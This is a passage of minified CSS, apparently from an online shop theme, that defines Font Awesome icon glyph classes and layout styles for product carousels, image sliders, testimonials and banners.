digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.products_block .owl-nav{margin:0;position:absolute;right:20px;top:-55px}#rvmanufacturerblock .owl-nav .owl-prev,.products_block .owl-nav .owl-prev{right:2px}#rvmanufacturerblock .owl-nav .owl-next i,#rvmanufacturerblock .owl-nav .owl-prev i,.products_block .owl-nav .owl-next i,.products_block .owl-nav .owl-prev i{position:absolute}.products_block .owl-nav .owl-prev:after{content:"|";color:#000;font-size:14px;padding:0 20px;vertical-align:top;position:relative;top:2px}#rvmanufacturerblock .owl-nav .owl-next,.products_block .owl-nav .owl-next{left:2px}#rvmanufacturerblock .owl-nav>div,.products_block .owl-nav>div{color:#000;border:none;background:0 0;font-size:22px;height:20px;margin:-10px 0 0;position:absolute;text-align:center;transition:.3s 0;width:20px;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}.products_block .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-secondary)}#rvdealoftheday .products_block_inner .owl-nav,#rvproductstab.products_block .owl-nav,#smartblog_block.products_block .owl-nav,.product-accessories.products_block .owl-nav,.rvspecialproducts.products_block .owl-nav{display:inline-block;float:none;position:static;text-align:center;vertical-align:top;width:auto;right:auto;top:auto}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{background:url([data-uri]) 15px 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;left:48%}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:before,#rvproductstab.products_block .owl-nav .owl-prev:before,#smartblog_block.products_block .owl-nav .owl-prev:before,.product-accessories.products_block .owl-nav .owl-prev:before,.rvspecialproducts.products_block .owl-nav .owl-prev:before{background:url([data-uri]) 1px 15px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:after,#rvproductstab.products_block .owl-nav .owl-prev:after,#smartblog_block.products_block .owl-nav .owl-prev:after,.product-accessories.products_block .owl-nav .owl-prev:after,.rvspecialproducts.products_block .owl-nav .owl-prev:after{content:"";position:relative}#rvdealoftheday .products_block_inner .owl-nav .owl-prev:hover:before,#rvimageslider #slider .nivo-directionNav .nivo-nextNav:hover:before,#rvproductstab.products_block .owl-nav .owl-prev:hover:before,#smartblog_block.products_block .owl-nav .owl-prev:hover:before,.product-accessories.products_block .owl-nav .owl-prev:hover:before,.rvspecialproducts.products_block .owl-nav .owl-prev:hover:before{background-position:12px 15px}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;right:44%;left:auto}#rvdealoftheday .products_block_inner .owl-nav .owl-next:before,#rvproductstab.products_block .owl-nav .owl-next:before,#smartblog_block.products_block .owl-nav .owl-next:before,.product-accessories.products_block .owl-nav .owl-next:before,.rvspecialproducts.products_block .owl-nav .owl-next:before{background:url([data-uri]) 21px 15px no-repeat;bottom:0;content:"";right:0;position:absolute;left:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .owl-nav .owl-next:hover:before,#rvimageslider #slider .nivo-directionNav .nivo-prevNav:hover:before,#rvproductstab.products_block .owl-nav .owl-next:hover:before,#smartblog_block.products_block .owl-nav .owl-next:hover:before,.product-accessories.products_block .owl-nav .owl-next:hover:before,.rvspecialproducts.products_block .owl-nav .owl-next:hover:before{background-position:9px 15px}#rvdealoftheday .products_block_inner .owl-nav>div,#rvproductstab.products_block .owl-nav>div,#smartblog_block.products_block .owl-nav>div,.product-accessories.products_block .owl-nav>div,.rvspecialproducts.products_block .owl-nav>div{width:30px;height:30px;font-size:24px;text-align:center;border:none;background:#fff;color:#ddd;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;position:absolute;margin-top:-5px}#rvdealoftheday .products_block_inner .owl-nav>div:hover,#rvproductstab.products_block .owl-nav>div:hover,#smartblog_block.products_block .owl-nav>div:hover,.product-accessories.products_block .owl-nav>div:hover,.rvspecialproducts.products_block .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;border:none}#rv_category.products_block .owl-nav{margin:0;position:absolute;right:54px;top:-60px}#rvimageslider{position:relative;overflow:hidden;z-index:1;padding:0}#rvimageslider #slider .nivo-directionNav{margin:0;padding:0;list-style:none}#rvimageslider #slider .nivo-directionNav .nivo-prevNav{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;left:-50px}#rvimageslider #slider .nivo-directionNav .nivo-prevNav:before{background:url([data-uri]) 21px 15px no-repeat;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvimageslider #slider .nivo-directionNav .nivo-nextNav{background:url([data-uri]) 15px 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;right:-50px;text-align:right}#rvimageslider #slider .nivo-directionNav .nivo-nextNav:before{background:url([data-uri]) 1px 15px no-repeat;bottom:0;content:"";right:0;position:absolute;left:0;top:0;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvimageslider #slider .nivo-directionNav a{text-decoration:none;display:block;margin:-35px 0 0;position:absolute;top:45%;z-index:10;overflow:hidden;opacity:1;cursor:pointer;color:#fff;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:1}#rvimageslider:hover #slider .nivo-directionNav .nivo-prevNav{left:10px;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#rvimageslider:hover #slider .nivo-directionNav .nivo-nextNav{right:10px;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#rvimageslider .nivo-controlNav{bottom:10px;display:block;left:0;position:absolute;right:55px;text-align:center;z-index:6;padding:0}#rvimageslider .nivo-controlNav .nivo-control{background:var(--rv-brand-secondary);border:none;cursor:pointer;display:inline-block;font-size:0;width:8px;height:8px;margin:0 4px;transition:.3s 0;border-radius:0;-webkit-transition:.3s;text-indent:-999em;outline:0}#rvimageslider .nivo-controlNav .nivo-control.active{background-color:var(--rv-brand-primary);border:none;width:30px}#spinner{background:url(../css/logo-a-colori.gif) 50% 50% no-repeat #fff;position:fixed;left:0;top:0;width:100%;height:100%;z-index:1001}#rvmanufacturerblock{position:relative;background-color:#fff;margin-bottom:50px;border-radius:10px}#rvmanufacturerblock .owl-nav{margin:0;position:absolute;right:20px;top:-42px;display:none}#rvmanufacturerblock .owl-nav .owl-prev:after{content:"|";color:#000;font-size:14px;padding:0 20px;vertical-align:top;position:relative;top:3px}#rvmanufacturerblock .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-primary)}#rvmanufacturerblock #manufacturer-carousel .item{text-align:center;padding:0 15px}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{max-width:100%;opacity:.8;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#rvmanufacturerblock #manufacturer-carousel .item:hover .manufacturer_image img{opacity:.6}#rvdealoftheday,#rvparallaxcmsblock,#rvproductstab{position:relative;margin-bottom:50px}#rvcategoryslider{position:relative;margin-bottom:3.125rem}.products_block .products_block_inner .rv-titletab{overflow:hidden;margin-bottom:30px;padding:10px 15px}#rvinstablock .title a,.products_block .products_block_inner .rv-titletab .titleblock{position:relative;display:inline-block;padding:14px 0 13px 30px;z-index:1;float:none;text-align:center}.products_block .products_block_inner .rv-titletab .titleblock:before{border:5px solid #f0efef;bottom:35%;content:"";display:inline-block;position:absolute;left:0;right:75%;top:-10px;z-index:-1}.products_block .products_block_inner .rv-titletab .titleblock span{font-family:Poppins,sans-serif;font-size:16px;color:#888;display:block;text-align:left;padding:0 10px 8px;background-color:#fff}#rvinstablock .title a .username,.products_block .products_block_inner .rv-titletab .titleblock .tab_title{font-size:30px;font-weight:700;color:var(--rv-brand-secondary);letter-spacing:.02em;margin-bottom:0;text-transform:uppercase;font-family:Manrope,sans-serif;background-color:#fff;padding:0 10px}.products_block .products_block_inner .rv-titletab .nav-tabs{border:none;float:right;padding:30px 0 0;border-bottom:1px solid #ddd;text-align:center}.products_block .products_block_inner .rv-titletab .nav-tabs>li{display:inline-block;float:none;margin:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a{font:600 16px/16px Manrope,sans-serif;margin:0;border:none;padding:0 20px 18px;display:inline-block;text-transform:uppercase;background-color:transparent;vertical-align:middle;position:relative;color:#888;overflow:hidden;transition:.3s ease-in-out 0;-webkit-transition:.3s ease-in-out 0;-moz-transition:.3s ease-in-out 0;-ms-transition:.3s ease-in-out 0;-o-transition:.3s ease-in-out 0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before{background-color:var(--rv-brand-primary);content:"";width:7px;height:7px;margin:0 auto;position:absolute;left:0;right:0;bottom:0;border-radius:100%;opacity:0;-webkit-transition:1s 0;-moz-transition:1s 0;-o-transition:1s 0;transition:1s 0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after{content:"|";position:absolute;right:0}.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:active,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:focus,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:hover{color:var(--rv-brand-secondary);background-color:transparent}.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:active:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:focus:before,.products_block .products_block_inner .rv-titletab .nav-tabs>li a:hover:before{opacity:1;-webkit-transition:1s 0;-moz-transition:1s 0;-o-transition:1s 0;transition:1s 0}#rvtestimonials{position:relative;text-align:center;margin-bottom:50px}#rvtestimonials .parallax{transition:.3s 0}#rvtestimonials .parallax .testimonial_inner{padding:50px 0 100px}#rvcmsblock,#rvcmsblock .rvbannerinner .bannercms-container,#sdsblogArticle .post-info span span .fa{padding-right:0}#rvtestimonials .parallax .testimonial_inner .homepage-heading{color:var(--rv-brand-secondary);font:600 30px/20px Poppins,sans-serif;position:relative;text-align:center;text-transform:capitalize;margin:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content{color:var(--rv-brand-secondary);font:600 13px/18px Poppins,sans-serif;margin:10px 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item{margin:0 auto;text-align:left;padding:90px 15px 0;width:50%;position:relative;vertical-align:middle;display:inline-block}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image{margin-bottom:0;display:inline-block;text-align:right}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image{display:inline-block;position:relative;border:2px solid #aaa}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image:before{position:absolute;border:2px solid var(--rv-brand-primary);width:112%;height:110%;content:"";padding:10px;left:-8px;right:0;top:-9px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-image .image img{max-width:100%;width:130px;height:180px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info{padding:10px 15px 20px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info h2{font:34px/18px Manrope,sans-serif;color:#fff;margin-bottom:20px;letter-spacing:.8px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name{text-align:left;display:inline-block;position:relative}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-name{display:block;margin:20px 0 12px;font:600 28px/18px Manrope,sans-serif;text-transform:capitalize;color:var(--rv-brand-primary)}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .image-name .testimonial-designation{color:#fff;display:block;font-weight:500;font-size:17px;text-transform:capitalize}#rvtestimonials .parallax .testimonial_inner .testimonial_content .item .testimonial-info .testimonial-text{font-size:13px;font-weight:400;color:#fff;letter-spacing:.8px;margin-bottom:40px;font-family:Poppins,sans-serif;line-height:1.5}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav{float:none;position:static;text-align:center;width:auto;display:none}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev{left:47.2%;right:auto}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev i{position:relative;padding:0 3px 0 0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev:before{border-top:1px solid #888;content:"";float:left;height:1px;left:-65px;position:absolute;text-align:left;top:11px;width:60px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev:after{border-bottom:1px solid #888;content:"";height:1px;left:-45px;position:absolute;top:16px;width:40px;padding:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next{right:48.2%;left:auto}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next i{position:relative;padding:0 0 0 3px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next:before{border-top:1px solid #888;content:"";height:1px;position:absolute;right:-65px;top:11px;width:60px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next:after{border-bottom:1px solid #888;content:"";height:1px;position:absolute;right:-45px;top:16px;width:40px;padding:0}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div{width:30px;height:30px;font-size:28px;text-align:center;margin:-5px 0 0;border:1px solid #888;background:#fff;color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;position:absolute}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;background:0 0;border:none;color:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary)}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot{position:relative;display:inline-block;margin:0 4px;width:8px;height:8px;cursor:pointer;vertical-align:middle;-webkit-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;bottom:-30px}#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot span{background-color:var(--rv-brand-primary);cursor:pointer;height:100%;left:0;outline:0;position:absolute;text-indent:-999em;top:0;width:100%}#rvtopbanners{position:relative;margin-bottom:40px}#rvtopbanners .item{padding:0 15px;text-align:center}#rvtopbanners .item .rvtopbanners-container{overflow:hidden;vertical-align:middle;position:relative}#rvtopbanners .item .rvtopbanners-container .topbanner-image{overflow:hidden;position:relative;vertical-align:middle}#rvtopbanners .item .rvtopbanners-container .topbanner-image img{min-width:100%}#rvtopbanners .item .rvtopbanners-container .topbanner-detail{background:var(--rv-brand-primary);bottom:0;transform:translateY(40px);display:block;font-family:Poppins,sans-serif;left:0;margin:auto;opacity:0;position:absolute;right:0;text-align:center;top:auto;transition:.4s 0;-moz-transition:.4s 0;-webkit-transition:.4s 0;-khtml-transition:all 0.4s ease 0;-o-transition:.4s 0}#rvtopbanners .item .rvtopbanners-container .topbanner-detail 